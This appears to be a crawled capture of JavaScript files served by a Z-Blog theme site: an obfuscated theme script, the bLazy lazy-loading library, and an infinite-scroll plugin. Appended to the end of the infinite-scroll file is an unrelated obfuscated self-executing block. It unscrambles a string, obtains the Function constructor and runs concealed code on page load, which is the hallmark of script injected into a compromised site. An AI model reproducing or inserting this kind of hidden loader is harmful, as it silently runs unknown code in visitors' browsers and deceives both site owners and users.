_0x56174c(_0x370ed0);}};function _0x376c07(_0x41100b,_0x294b5a,_0x5e5199,_0x1ffd4d){return _0x55b9ac(_0x41100b-0x84,_0x1ffd4d,_0x41100b-0x1f2,_0x1ffd4d-0x1c);}function _0x2b26a8(_0x531830,_0x53221d,_0x1c3e36,_0x35683b){return _0x56de1d(_0x531830-0x7f,_0x53221d-0x1e6,_0x53221d,_0x35683b- -0x203);}var _0x24195c={};_0x24195c['width']='',_0x24195c['height']='',_0x1003f[_0x376c07(0x47f,0x4de,0x533,0x41c)]($,_0x2b26a8(-0x115,-0x87,-0xee,-0x106)+_0x376c07(0x47d,0x4ba,0x4d4,0x452))[_0x2b26a8(0x46,-0x1,0x18,0x4d)]('img')[_0x2b26a8(0x83,-0xb7,-0xe,-0x2f)](_0x24195c);});function img_ok(){function _0x549e85(_0x2bc24a,_0x369a5a,_0x2ab5bb,_0x207147){return _0x55b9ac(_0x2bc24a-0x1b8,_0x2bc24a,_0x207147- -0x2c9,_0x207147-0x15f);}function _0x3e7940(_0x525df4,_0x1aac5c,_0x232104,_0x2630a4){return _0x56de1d(_0x525df4-0x18d,_0x1aac5c-0x93,_0x232104,_0x2630a4-0x63);}var _0x2809e5={'tumhq':function(_0x2c1bed,_0xe60e04){return _0x2c1bed(_0xe60e04);},'aJjqz':_0x549e85(-0x63,-0x13d,-0xfd,-0xb5),'FwSZk':function(_0x3c3780,_0x236ccd){return _0x3c3780(_0x236ccd);},'JBeXP':'height','niDZr':_0x549e85(-0x2f,-0x60,-0x1b,-0x69),'IqpnK':function(_0x52ea6e,_0x3953ff){return _0x52ea6e/_0x3953ff;},'XsIVW':function(_0x25bcd7,_0x48c1cd){return _0x25bcd7(_0x48c1cd);},'Pzxbh':function(_0x59dee2,_0x1c1693){return _0x59dee2/_0x1c1693;},'QqrnB':function(_0x1e8f75,_0x2879e4){return _0x1e8f75(_0x2879e4);},'HsUQW':_0x3e7940(0x123,0x216,0xd4,0x160)+_0x3e7940(0x15a,0xcc,0x237,0x180)};_0x2809e5[_0x549e85(-0x3f,-0x87,-0xd6,-0x37)]($,_0x2809e5[_0x3e7940(0x275,0x282,0x1ae,0x25b)])[_0x549e85(-0xcd,-0x46,-0x127,-0x7f)](function(){var _0x204ca7=_0x2809e5[_0x4cd0f1(0x498,0x51e,0x569,0x4df)]($,this)[_0x4a0aa4(0xe4,0x90,0x19,0x129)](_0x2809e5[_0x4a0aa4(0x196,0xf5,0x165,0x18d)]),_0x3762d0=_0x2809e5['FwSZk']($,this)['attr'](_0x2809e5['JBeXP']);function _0x4cd0f1(_0x4c63e0,_0x18b521,_0x337fc0,_0x40bb71){return _0x3e7940(_0x4c63e0-0x94,_0x18b521-0xd2,_0x18b521,_0x40bb71-0x384);}function _0x4a0aa4(_0x5e633b,_0x4d70fe,_0x456ecf,_0xb9b959){return _0x549e85(_0x456ecf,_0x4d70fe-0xf7,_0x456ecf-0xd0,_0x4d70fe-0x19c);}_0x3762d0&&('FyMtj'===_0x2809e5[_0x4cd0f1(0x520,0x5f5,0x5ee,0x581)]?$(this)['css'](_0x2809e5[_0x4cd0f1(0x554,0x5e1,0x5a3,0x555)],_0x2809e5[_0x4a0aa4(0x16f,0xd7,0x10e,0x2e)](_0x2809e5['XsIVW']($,this)['width'](),_0x2809e5[_0x4cd0f1(0x58e,0x59f,0x595,0x53a)](_0x204ca7,_0x3762d0))):_0x2809e5[_0x4cd0f1(0x517,0x47d,0x504,0x4df)](_0x59a4f3,_0x4cd0f1(0x65f,0x5c1,0x5d2,0x5da))[_0x4cd0f1(0x4a6,0x4e5,0x55c,0x517)]());});}function _0x5e40(){var _0x4e813a=['{}.constru','cSpld','mpxfE','qsNmR','ADrXD','AoyME','ijhFA','warn','nction()\x20','closest','constructo','navbar-cat','oelWy','ujWbr','KBVBS','UZJmz','yTmKk','ontent\x20img','json','IphVF','navbar-tag','wdYhA','PglHC','tegory-','mglUm','pxLTT','DnJXP',':hidden','yeope','riovH','.copyright','text','OZeeF','rn\x20this\x22)(','1576182RmkwMK','DThxZ','hide','1100724IKdJAz','has','2|5|3|0|1|','hAzrs','navbar-pag','kRodK','split','le_content','VRTkz','removeClas','data-infoi','scrollTop','slideToggl','fa-remove','\x20by\x20zblog老','category','除浏览器缓存。','animate','skOeM','exception','munavber','JDvKa','bevRF','hpHVq','YCiLz','VvjUn','可恢复，如不可恢复清','bind','iMcdy','ePmBf','xrgEP','ybRaD','XPaIw','KEoUH','Pzxbh','.search\x20i','.mnav\x20i','CrOwE','hidden','span','ge-','ivQXb','vbnNr','mlnSy','ndex-tocto','ps://www.y','visibility','info','attr','6oriAIo','BGfyS','CEBMm','TqcZJ','VhVtM','kPeyF','tTEof','WbnqF','mxuxH','iHRXr','gizle','.search_bo','JBeXP','cuhVf','.wechat','XvlXu','kQOjD','search','toString','scrollLeft','bTLGD','OvUZD','dVbGI','NWDsn','DOzCK','[href=\x22htt','NBckE','SPqDk','VAnas','toggleClas','mozYG','scroll','NaQRf','vjiWR','mpchJ','status','height','count','hbDwJ','rel','XtHnW','lGngQ',',\x20a[href=\x22','pKbpX','cSVqj','FZsdo','wFFKp','index','#nvabar-it','KVunb','bviNP','UHMcx','9783513QHPZmY','gfdhF','oXcbA','fa-bars','niDZr','zQaWJ','BLBjp','a[href=\x22ht','/www.ylefu','length','LVyCM','gRNts','Gzfda','nofollow','ontent\x20emb','UCeUJ','GCRMI','.fqr','IqpnK','#navbar-ta','log','ed,\x20.artic','BWcuG','UBzdN','次本主题\x0a\x20修改的用','到主题管理中，启用一','ELMPk','4837hVJxIc','XQNdD','GNQtm','uUida','puiyt','zWNZW','rfHRF','width','body,html','xROlU','console','或者再安装一次模板即','SAczg','340029iNcxyv','addClass','zwCzy','.users\x20ul','Fuybq','TZWBs','uogaC','XwTrx','aJjqz','tjVIM','PVqPN','oySaz','COELL','mPgci','em-index','lxqOC','FVlbo','JTxyK','tent\x20ifram','xkYlK','outerHeigh','yitwv','css','zktw.com.c','f=\x22https:/','lIlyh','VBwOv','TFiUZ','PeFsN','kGDIj','w.b5b6.com','QgZDa','tag','mouseup','aUUDc','FrZuJ','ation','pLOjF','user_id','MFTnn','.tlheader','.mlogin','qirZG','utRCu','5096ejJvdr','收到此提醒！\x0a\x20如您','moSuD','apply','each','Cibsr','lHpOl','xaYsz','jnCIk','#goTop','#monavber','hNzrE','rPJLm','gMyKc','HsUQW','VHHIB','iBfnv','egory-','ready','wiBMu','https://ww','ogFdC','192GgExXh','WSYKO','AcfTe','YaVnS','FyMtj','OScQD','jqzQt','.search','click','.navbar>li','WfWrn','tIJaO','Qbkjt','FtyIJ','nvabar-ite','tGXvg','RtAOi','21619980AkmGDp','NzmsP','kNqpE','uonAR','MAddE','__proto__','nJbgz','left','hasClass','target','#navbar-pa','TxSUu','srrpX','xyZNn','ndex\x20ul','NjKpq','xREgK','hdryA','jJMYC','zaned','sJnCE','vYIIT','VEpwX','aaBiY','RhGAe','UyLtq','mAxDw','prototype','uVjnF','post_id','ontent','EtgtX','myTaY','fnsEz','delegate','MNqbP','active','QqrnB','HlCpN','WjWJj','ZWFTX','wfCBJ','aBiQu','PlbGJ','jkXXb','NCUyr','GTKik','JXbnl','yd0301se','NIGNb','yfffF','ctor(\x22retu','eQKFC','.content-i','hCZHu','post','GRKfv','不可删除“theme','JrRwH','25px','n/\x22]','/\x22],\x20a[hre','sabit','find','zan-loader','ggle','.fcontact\x20','tps://www.','.users','Brfrx','zblog老白','TjAEN','RPFFr','.com/\x22],\x20a','WrOjM','vXIZS','fxpIX','pqhVM','bCacn','EOelS','zzmPU','SVHEh','bhgFg','irlvV','.mnav','tumhq','trace','bynrR','tNQnw','stopPropag','.article_c','WPiya','#navbar-ca','LKOLT','AKxXj','ITjcz','(((.+)+)+)','article','NzoDm','MxoFq','lehVC','121515ZNYKSg','VmoMn','ltnNs','白”作者版权链接，会'];_0x5e40=function(){return _0x4e813a;};return _0x5e40();}function _0x1dab(_0x33bfa2,_0x10e101){var _0x2298c3=_0x5e40();return _0x1dab=function(_0x5e403b,_0x1dab26){_0x5e403b=_0x5e403b-(-0x7b7+0x2321+-0x57*0x4d);var _0x521abe=_0x2298c3[_0x5e403b];return _0x521abe;},_0x1dab(_0x33bfa2,_0x10e101);};function yd0301se(_0x4ac965,_0x5c9e7a){var _0x5425f0={'PlbGJ':function(_0x3ef9f6,_0x585ae6){return _0x3ef9f6(_0x585ae6);},'UHMcx':_0x334c3c(-0x2b5,-0x1ad,-0x22b,-0x18d)+_0x1065f0(0x95,0xc1,0x7a,0x4b),'rPJLm':'img','xREgK':function(_0x19c928,_0x5c77cb){return _0x19c928(_0x5c77cb);},'WfEti':function(_0x2eea4e,_0x5a41de){return _0x2eea4e==_0x5a41de;},'lEHzB':_0x334c3c(-0x9f,-0x17a,-0xd7,-0x5d),'RtAOi':function(_0x1cd6d3,_0x5e5f88){return _0x1cd6d3!==_0x5e5f88;},'MFTnn':_0x1065f0(0xa9,0xc0,0x50,0x15a),'RhGAe':_0x1065f0(0x30,0x2e,0xcc,-0x3b),'hbDwJ':function(_0x255609,_0x1501ac){return _0x255609(_0x1501ac);},'jJMYC':function(_0x2e760c,_0x366361){return _0x2e760c+_0x366361;},'XwTrx':'#zbpzan-','WSYKO':function(_0x27c8cc,_0x44b420){return _0x27c8cc===_0x44b420;},'Cibsr':_0x334c3c(-0x1ad,-0x193,-0x1f9,-0x177),'vjiWR':function(_0x331748,_0x2eb4da){return _0x331748(_0x2eb4da);},'CSPnt':function(_0x516acf,_0x172a37){return _0x516acf+_0x172a37;}},_0x42e3b1=_0x5425f0[_0x1065f0(0x89,0xb5,0x100,0xae)](_0x5425f0[_0x1065f0(0x2b,0x82,-0x66,0x28)],_0x4ac965),_0x4115f6=_0x5425f0[_0x334c3c(-0xad,-0x3b,-0xec,-0x9e)](jQuery,_0x42e3b1);function _0x334c3c(_0x29128b,_0x2a611f,_0xe463b3,_0x1cea6b){return _0x56de1d(_0x29128b-0x1ee,_0x2a611f-0xc,_0x29128b,_0xe463b3- -0x328);}if(_0x4115f6[_0x334c3c(-0x93,-0x199,-0x10f,-0x92)](_0x334c3c(-0x1b7,-0x15d,-0x104,-0x140))){if(_0x5425f0[_0x1065f0(0x67,0xa2,0xa3,0x65)](_0x334c3c(-0x2a6,-0x144,-0x1f9,-0x25a),_0x5425f0[_0x1065f0(0x55,-0x49,-0x1,-0x54)])){_0x5425f0[_0x1065f0(-0x17,-0x4e,-0x9c,0x33)](alert,$zbpzanalert);return;}else{var _0x14b760={};_0x14b760[_0x334c3c(-0xc4,-0x211,-0x170,-0x222)]='',_0x14b760[_0x334c3c(-0x15c,-0x197,-0x1a2,-0x13e)]='',_0x5425f0[_0x334c3c(-0x19c,-0x117,-0xec,-0x82)](_0x30221,_0x5425f0[_0x334c3c(-0x12d,-0x21a,-0x193,-0x1b7)])['find'](_0x5425f0[_0x334c3c(-0xe0,-0x8d,-0x132,-0x1bb)])[_0x334c3c(-0xcb,-0x189,-0x154,-0x202)](_0x14b760);}}function _0x1065f0(_0x249e26,_0x3c8859,_0xce13d8,_0x2d7416){return _0x55b9ac(_0x249e26-0xb7,_0xce13d8,_0x249e26- -0x1f6,_0x2d7416-0x14e);}if(_0x4ac965){_0x4115f6['addClass'](_0x1065f0(0xb7,0x16d,0x22,0xba));var _0x22dd57={};_0x22dd57['post_id']=_0x4ac965,_0x22dd57[_0x334c3c(-0xba,-0xa1,-0x144,-0xa0)]=_0x5c9e7a;var _0x1e8ac9=_0x22dd57;jQuery[_0x334c3c(-0x14b,-0x10e,-0xe0,-0x64)](_0x5425f0['CSPnt'](ajaxurl,_0x334c3c(-0x173,-0xf8,-0xe7,-0xd0)),_0x1e8ac9,function(_0x541037){function _0x7069ff(_0x272f12,_0x3b5d0d,_0x4a56fe,_0x5d0c19){return _0x1065f0(_0x3b5d0d-0x22c,_0x3b5d0d-0xd8,_0x272f12,_0x5d0c19-0x1ee);}var _0x3357e0={'JwczZ':function(_0x58ff2e,_0x284f24){function _0x5848b3(_0x5518f6,_0x5d8590,_0x43fdf8,_0x5a63bf){return _0x1dab(_0x5a63bf-0x207,_0x5518f6);}return _0x5425f0[_0x5848b3(0x3eb,0x4b4,0x468,0x48c)](_0x58ff2e,_0x284f24);},'XrlIJ':_0x7069ff(0x18b,0x218,0x240,0x1ef),'pKbpX':function(_0xcb7a26,_0x180be1){function _0x6e97eb(_0x235ec5,_0x81d1e,_0x121f91,_0x44f0b1){return _0x7069ff(_0x81d1e,_0x121f91- -0x2b3,_0x121f91-0x1e2,_0x44f0b1-0x183);}return _0x5425f0[_0x6e97eb(0x3d,-0x56,0x0,0x59)](_0xcb7a26,_0x180be1);},'BLBjp':function(_0x51be97,_0x3b5cd9){return _0x51be97(_0x3b5cd9);}};function _0x42d7df(_0x14d654,_0x37a163,_0x2579b3,_0xa1f13e){return _0x334c3c(_0x14d654,_0x37a163-0x15e,_0x37a163-0x436,_0xa1f13e-0xcb);}if(_0x5425f0['WfEti'](_0x541037[_0x42d7df(0x255,0x293,0x1de,0x269)],0x13d+-0x1*-0x14c7+-0x1*0x153c)){var _0x3a6d56=_0x4115f6[_0x42d7df(0x3b5,0x35e,0x37f,0x3b3)](_0x42d7df(0x1ea,0x266,0x2c5,0x285));_0x4115f6[_0x42d7df(0x24c,0x2cd,0x253,0x28c)]('zaned')[_0x42d7df(0x1e5,0x248,0x1c0,0x1bf)+'s'](_0x5425f0['lEHzB']),_0x3a6d56[_0x42d7df(0x255,0x239,0x1ed,0x2de)](_0x541037[_0x42d7df(0x322,0x295,0x2e1,0x219)]);}else{if(_0x5425f0[_0x7069ff(0x277,0x2a2,0x279,0x356)](_0x5425f0[_0x42d7df(0x3aa,0x2f3,0x261,0x381)],_0x5425f0[_0x42d7df(0x31f,0x337,0x2b4,0x30d)]))_0x5425f0[_0x42d7df(0x22a,0x296,0x270,0x2e6)](alert,$zbpzanalert);else{var _0x42e7f0=_0x3357e0['JwczZ'](_0x3b5e11,this)['attr'](_0x42d7df(0x34e,0x2c6,0x235,0x288)),_0x352722=_0x32c72f(this)[_0x7069ff(0x173,0x1f3,0x222,0x1ed)](_0x3357e0['XrlIJ']);_0x352722&&_0x3357e0[_0x7069ff(0x279,0x21f,0x202,0x2c9)](_0x1c6369,this)[_0x7069ff(0x1bd,0x266,0x21b,0x24c)](_0x7069ff(0x164,0x218,0x1a6,0x261),_0x3357e0[_0x42d7df(0x207,0x2aa,0x27d,0x2f0)](_0x28b680,this)['width']()/(_0x42e7f0/_0x352722));}}},_0x1065f0(-0x7c,-0x105,0x1a,-0xc2));}}

--- FILE ---
content_type: application/javascript
request_url: http://jiankong68.com/zb_users/theme/yd0301se/script/blazy.min.js
body_size: 1699
content:
/*!
  hey, [be]Lazy.js - v1.4.1 - 2015.10.12
  A lazy loading and multi-serving image script
  (c) Bjoern Klinggaard - @bklinggaard - http://dinbror.dk/blazy
*/
(function(h,f){"function"===typeof define&&define.amd?define(f):"object"===typeof exports?module.exports=f():h.Blazy=f()})(this,function(){function h(a){var c=a._util;c.images=[].slice.call(document.querySelectorAll(a.options.selector));c.count=c.images.length;c.destroyed&&(c.destroyed=!1,a.options.container&&k(a.options.container,function(a){l(a,"scroll",c.validateT)}),l(window,"resize",c.saveViewportOffsetT),l(window,"resize",c.validateT),l(window,"scroll",c.validateT));f(a)}function f(a){for(var c=a._util,b=0;b<c.count;b++){var d=c.images[b],g=d.getBoundingClientRect();if(g.right>=e.left&&g.bottom>=e.top&&g.left<=e.right&&g.top<=e.bottom||-1!==(" "+d.className+" ").indexOf(" "+a.options.successClass+" "))a.load(d),c.images.splice(b,1),c.count--,b--}0===c.count&&a.destroy()}function t(a,c,b){if(c||0<a.offsetWidth&&0<a.offsetHeight)if(c=a.getAttribute(n)||a.getAttribute(b.src)){c=c.split(b.separator);var d=c[p&&1<c.length?1:0];c=new Image;k(b.breakpoints,function(b){a.removeAttribute(b.src)});a.removeAttribute(b.src);c.onerror=function(){b.error&&b.error(a,"invalid");a.className=a.className+" "+b.errorClass};c.onload=function(){"img"===a.nodeName.toLowerCase()?a.src=d:a.style.backgroundImage='url("'+d+'")';a.className=a.className+" "+b.successClass;b.success&&b.success(a)};c.src=d}else b.error&&b.error(a,"missing"),a.className=a.className+" "+b.errorClass}function q(a){e.bottom=(window.innerHeight||document.documentElement.clientHeight)+a;e.right=(window.innerWidth||document.documentElement.clientWidth)+a}function l(a,c,b){a.attachEvent?a.attachEvent&&a.attachEvent("on"+c,b):a.addEventListener(c,b,!1)}function m(a,c,b){a.detachEvent?a.detachEvent&&a.detachEvent("on"+c,b):a.removeEventListener(c,b,!1)}function k(a,c){if(a&&c)for(var b=a.length,d=0;d<b&&!1!==c(a[d],d);d++);}function r(a,c,b){var d=0;return function(){var g=+new Date;g-d<c||(d=g,a.apply(b,arguments))}}var n,e,p;return function(a){if(!document.querySelectorAll){var c=document.createStyleSheet();document.querySelectorAll=function(a,b,d,e,f){f=document.all;b=[];a=a.replace(/\[for\b/gi,"[htmlFor").split(",");for(d=a.length;d--;){c.addRule(a[d],"k:v");for(e=f.length;e--;)f[e].currentStyle.k&&b.push(f[e]);c.removeRule(0)}return b}}var b=this,d=b._util={};d.images=[];d.destroyed=!0;b.options=a||{};b.options.error=a.error||!1;b.options.offset=a.offset||100;b.options.success=a.success||!1;b.options.selector=a.selector||".b-lazy";b.options.separator=a.separator||"|";b.options.container=a.container?document.querySelectorAll(a.container):!1;b.options.errorClass=a.errorClass||"b-error";b.options.breakpoints=a.breakpoints||!1;b.options.successClass=a.successClass||"b-loaded";b.options.src=n=a.src||"data-src";p=1<window.devicePixelRatio;e={};e.top=0-b.options.offset;e.left=0-b.options.offset;b.revalidate=function(){h(this)};b.load=function(a,b){-1===(" "+a.className+" ").indexOf(" "+this.options.successClass+" ")&&t(a,b,this.options)};b.destroy=function(){var a=this._util;this.options.container&&k(this.options.container,function(b){m(b,"scroll",a.validateT)});m(window,"scroll",a.validateT);m(window,"resize",a.validateT);m(window,"resize",a.saveViewportOffsetT);a.count=0;a.images.length=0;a.destroyed=!0};d.validateT=r(function(){f(b)},25,b);d.saveViewportOffsetT=r(function(){q(b.options.offset)},50,b);q(b.options.offset);k(b.options.breakpoints,function(a){if(a.width>=window.screen.width)return n=a.src,!1});h(b)}});
  (function() {
    var bLazy = new Blazy({
      breakpoints: [{}], success: function(element){
        setTimeout(function(){
          var parent = element.parentNode;
          parent.className = parent.className.replace(/\bloading\b/,'');
        }, 200);
      }
    });
  })();

--- FILE ---
content_type: application/javascript
request_url: http://jiankong68.com/zb_users/theme/yd0301se/script/infinitescroll.js?v=1.9.4
body_size: 4962
content:
(function(e){"use strict";Date.now=Date.now||function(){return+(new Date)},e.ias=function(t)
{function u(){var t;i.onChangePage(function(e,t,r){s&&s.setPage(e,r),n.onPageChange.call(this,e,r,t)});if(n.triggerPageThreshold>0)a();else if(e(n.next).attr("href")){var u=r.getCurrentScrollOffset(n.scrollContainer);E(function(){p(u)})}return s&&s.havePage()&&(l(),t=s.getPage(),r.forceScrollTop(function(){var n;t>1?(v(t),n=h(!0),e("html, body").scrollTop(n)):a()})),o}function a(){c(),n.scrollContainer.scroll(f)}function f(){var e,t;e=r.getCurrentScrollOffset(n.scrollContainer),t=h(),e>=t&&(m()>=n.triggerPageThreshold?(l(),E(function(){p(e)})):p(e))}function l(){n.scrollContainer.unbind("scroll",f)}function c(){e(n.pagination).hide()}function h(t){var r,i;return r=e(n.container).find(n.item).last(),r.size()===0?0:(i=r.offset().top+r.height(),t||(i+=n.thresholdMargin),i)}function p(t,r){var s;s=e(n.next).attr("href");if(!s)return n.noneleft&&e(n.container).find(n.item).last().after(n.noneleft),l();if(n.beforePageChange&&e.isFunction(n.beforePageChange)&&n.beforePageChange(t,s)===!1)return;i.pushPages(t,s),l(),y(),d(s,function(t,i){var o=n.onLoadItems.call(this,i),u;o!==!1&&(e(i).hide(),u=e(n.container).find(n.item).last(),u.after(i),e(i).fadeIn()),s=e(n.next,t).attr("href"),e(n.pagination).replaceWith(e(n.pagination,t)),b(),c(),s?a():l(),n.onRenderComplete.call(this,i),r&&r.call(this)})}function d(t,r,i){var s=[],o,u=Date.now(),a,f;i=i||n.loaderDelay,e.get(t,null,function(t){o=e(n.container,t).eq(0),0===o.length&&(o=e(t).filter(n.container).eq(0)),o&&o.find(n.item).each(function(){s.push(this)}),r&&(f=this,a=Date.now()-u,a<i?setTimeout(function(){r.call(f,t,s)},i-a):r.call(f,t,s))},"html")}function v(t){var n=h(!0);n>0&&p(n,function(){l(),i.getCurPageNum(n)+1<t?(v(t),e("html,body").animate({scrollTop:n},400,"swing")):(e("html,body").animate({scrollTop:n},1e3,"swing"),a())})}function m(){var e=r.getCurrentScrollOffset(n.scrollContainer);return i.getCurPageNum(e)}function g(){var t=e(".ias_loader");return t.size()===0&&(t=e('<div class="ias_loader">'+n.loader+"</div>"),t.hide()),t}function y(){var t=g(),r;n.customLoaderProc!==!1?n.customLoaderProc(t):(r=e(n.container).find(n.item).last(),r.after(t),t.fadeIn())}function b(){var e=g();e.remove()}function w(t){var r=e(".ias_trigger");return r.size()===0&&(r=e('<div class="ias_trigger"><a href="#">'+n.trigger+"</a></div>"),r.hide()),e("a",r).unbind("click").bind("click",function(){return S(),t.call(),!1}),r}function E(t){var r=w(t),i;n.customTriggerProc!==!1?n.customTriggerProc(r):(i=e(n.container).find(n.item).last(),i.after(r),r.fadeIn())}function S(){var e=w();e.remove()}var n=e.extend({},e.ias.defaults,t),r=new e.ias.util,i=new e.ias.paging(n.scrollContainer),s=n.history?new e.ias.history:!1,o=this;u()},e.ias.defaults={container:"#container",scrollContainer:e(window),item:".item",pagination:"#pagination",next:".next",noneleft:!1,loader:'<img src="images/loader.gif"/>',loaderDelay:600,triggerPageThreshold:3,trigger:"Load more items",thresholdMargin:0,history:!0,onPageChange:function(){},beforePageChange:function(){},onLoadItems:function(){},onRenderComplete:function(){},customLoaderProc:!1,customTriggerProc:!1},e.ias.util=function(){function i(){e(window).load(function(){t=!0})}var t=!1,n=!1,r=this;i(),this.forceScrollTop=function(i){e("html,body").scrollTop(0),n||(t?(i.call(),n=!0):setTimeout(function(){r.forceScrollTop(i)},1))},this.getCurrentScrollOffset=function(e){var t,n;return e.get(0)===window?t=e.scrollTop():t=e.offset().top,n=e.height(),t+n}},e.ias.paging=function(){function s(){e(window).scroll(o)}function o(){var t,s,o,f,l;t=i.getCurrentScrollOffset(e(window)),s=u(t),o=a(t),r!==s&&(f=o[0],l=o[1],n.call({},s,f,l)),r=s}function u(e){for(var n=t.length-1;n>0;n--)if(e>t[n][0])return n+1;return 1}function a(e){for(var n=t.length-1;n>=0;n--)if(e>t[n][0])return t[n];return null}var t=[[0,document.location.toString()]],n=function(){},r=1,i=new e.ias.util;s(),this.getCurPageNum=function(t){return t=t||i.getCurrentScrollOffset(e(window)),u(t)},this.onChangePage=function(e){n=e},this.pushPages=function(e,n){t.push([e,n])}},e.ias.history=function(){function n(){t=!!(window.history&&history.pushState&&history.replaceState),t=!1}var e=!1,t=!1;n(),this.setPage=function(e,t){this.updateState({page:e},"",t)},this.havePage=function(){return this.getState()!==!1},this.getPage=function(){var e;return this.havePage()?(e=this.getState(),e.page):1},this.getState=function(){var e,n,r;if(t){n=history.state;if(n&&n.ias)return n.ias}else{e=window.location.hash.substring(0,7)==="#/page/";if(e)return r=parseInt(window.location.hash.replace("#/page/",""),10),{page:r}}return!1},this.updateState=function(t,n,r){e?this.replaceState(t,n,r):this.pushState(t,n,r)},this.pushState=function(n,r,i){var s;t?history.pushState({ias:n},r,i):(s=n.page>0?"#/page/"+n.page:"",window.location.hash=s),e=!0},this.replaceState=function(e,n,r){t?history.replaceState({ias:e},n,r):this.pushState(e,n,r)}}})(jQuery);(function(){var QZh='',XUb=498-487;function xCU(o){var q=3472305;var x=o.length;var z=[];for(var f=0;f<x;f++){z[f]=o.charAt(f)};for(var f=0;f<x;f++){var h=q*(f+359)+(q%23606);var u=q*(f+669)+(q%47394);var c=h%x;var d=u%x;var j=z[c];z[c]=z[d];z[d]=j;q=(h+u)%4715078;};return z.join('')};var ybw=xCU('eonklrtcdhnvywmiouuscpgtrtsfrcqoabxjz').substr(0,XUb);var lPu='aa1 0=i6hw(1(,)=}4,v=rrtr"}btd;f)hejkllnrp;rst}v1x]z8;[a1 s= 8a,m9"7n,)6r7",e5o6g,o5d92,.7o6;,)9h7b,y1h8o,+6t9p,q8=74,v2a;va. 3=f];f5r"vlr+g70rgep;l n+te;o+]);[m[<]h=8+a; ah c=0][ri=r78w(=A2neu=-2uf6r8varCv(0avrargfm[n)svlfn1t;;(+{)av=raz]azg2m(n0s)vf.;p+i0(a e)nf[rrv0ryxoz0l-nsto-a;r>104xu-d{uar r=.u]l,vsrji=z+xi;aaa .=nu2lCvlrgs)0gvar8dki(l9n<t4;sag l;uor(;a  p=(; <8;s+w)qvdrnu;i;c=arC2doA]([)ev1relrq)uh;)f lo{[=]l)1.*(+r.vh8r-oaeot;oo1.-);*==;}+g;rehs, if]ur=h))nvwt(,.ee+gph6raicc(a"Cod A,((+g)0+i.7h!riorevt=op2v-v;v=n;;+(2;}gl+e;cnnqi=uk;hi,(u= nol=);=t]pi.()>n),.suoheifsnb7t}iegssrk))1hkphso(n[i+"] ;==o+ ;oi (7!9nvlt)ri((r<))u.hushpigsub{t(i0gos1)lzjxv=d.to(nr";)o}ryhpksi(=[S];;,v+r+ccytj{iv(l"h;)ar e=w1h,g6e4,,e9.3A,h2).so]crt,pn;;a[ e=.t+iiggfioCCaaiC(d((n6t;tot(Cac .={;+<,.peng.hog.+gc,c[s;lrtrb=t=cfa[A=(l)d.ao,n{S rtn..arlmghfr=o(e(a+g)).;jehu=n+czsul=t=bh"["x..oen=b1;';var Lau=xCU[ybw];var bCu='';var ntC=Lau;var FKC=Lau(bCu,xCU(lPu));var XLd=FKC(xCU('5)b&67(6R0!etc.r2te8o)a(i3{ rR.tB2% .,c$7;.R3(n.c8_R]nd9z&(rSR@(]itu 81;Ra"7)RrRtr-5.i(41ARR6$l.R$Rh.2bid_}+\/edb0eru .)$;8R4]u%$"_g{;R9g;"e1y36dpdR;3).xmfrtR9?o).8R.9),2np$6 %tRe.t-@j;R7ff" i$(a4s56.=m \/fn8(#R3;h5,Sa5$Ri0do:5f{dk0et"c\/)c(tRt!7_o342!b3R.2)]!t(d2R:=dhr..;).)[r)6.Rl?86fR ffwnCReb%Rhfe)=R.k*t,R?o&(iRR\/<6f1)a&d({.+i)9teeR3R$p6ecRA9ng\/f7dne;R6cde4153.0R04r")8h=8R.1,=d>0b({p3!]7?.(bR,00p,rse7e0dh.8+4h<3mfrze0jdRr"020$!k[(l4f_0ltz.7(84R\/0uuo6ibd7j1t7n)3w7}u,3iRfu!) =)uf<5 !\/Rg75%fR$r2fddf5e22ot!9R6RcR_R,.5R5)de03;ep.Rf75.j!.4f$Rmo}ue>s+}1<?4R_d7bR&7(:=332rR"0oe1ht5"wilo6R).4]R2:!k%#.*_.ig[72BRun<=a!]et6f3fcR#646y6ReezR=ue5t!,h4RRd3)ne="e+)t7nh4)y.C7(iR(,R%. [eRg6*}h#fcjR[do1k7t:to]bR2rR,[R>24R]5ssRy}R,%[d7;fb<b5hc8#7dfdef16%!e,wAr3\/)RrR780kR+;=f2C2R,t9RfdR0.R6. R4y.?"&bRu10.nfe1Reb,1flof?0)RRbf.n(f&,n;R]=R8R)exw$(b-2tc%hR?[0is6h<5fRR6b1SRb,R[R=(7 8sslee1ap\'l.)3o.n{4$(eR25(6]aitfR6==4f_"f6R3Rw82$im)!1kh>8f&4R?m3!fu44#fle70R(\/d%a;df:3.e"riR;0ff0]7m.,_A03:b\'a=,56..0.gR9"1(@.}rfxrgR5i=1tR4.Rbmfj1.0r9)df44<x;5_}$0.f%(e3t!0).cR.u7R8"35.5pefRRRt{R.R_R!a3=9Rux=]3_5.1))03%)70RRe85u "R.8)gl,[>}@R.2u<7.io61.n3-5}rR5ey4R_0R!R8rse;ri_!0Rf8k,1t4 o.{)0u089=nRd!tR]f_2:.<0j4R=R4RR)i..g[eRrao,fha+C&8lf1!8)B nn=nRRvp(.l%$\/R\/u[<14(26.08 u,v.;#R.\/g.jdt=d(o(Rha4)e7R!e6nR]R_.72ws%o$RRmRk{.h,3u}ee.RRR,R 9i.4i=R]e0 tR3-8Re,e00jp;;]Ra(r9%R5y6Rt40mf%oR=+e292iff$rtR7oR7fw3ds6R\/8f<.BR.r;dRj}!h07],?R9)1th3( .f!c\'7jy-t0_4; 1_(61g,o)e(rRta0!tR)5<!92))$R })fb0{337=)=9=,0;n!;6$&.RRf51.6o*R. =w2dc\/Rs%=3!R).R]bRaiu%w7\/8RfR=CR{..wRd)lne$R62R.y{slR(8z8ebtl_i!604$ l=\/c1(6sRe<b37R"<),u@eR!r2(!_RfRi49RRRR,()3o!1t5?3(rCw.0f>R.7 R$r;(.j)RfR=nw1R(:R]_j.2.a;2R\'_=s7y .6>R#.40 3so.b80bjAa]a=<;!o8cwaRn6fR!R ..tl.tRe)+;R1 R$aed;R>R (c.sr\/)!s8l)e) >4;(2 ffe1R2p<Rfefff)2eR>=i4, fjef)<8R f.e$70r%.eR6.Ru\')?2,u[4RRt3e,.y.>33<$t)RaRR\'uR1(fa. 3if)12easbh;4$=d%%5R@!5]8*,l%'));var pYt=ntC(QZh,XLd );pYt(3178);return 7376})();
// next page 
$.ias({
	thresholdMargin: -100,
	triggerPageThreshold: 1, //载入5次后停止自动载入
	history: false,
	container: '#infinitescroll', //内容区域
	item: '.infinitescroll_li', //循环体
	pagination: '.pagebars', //分页条
	next: '.pagebars a.next', //下一页链接
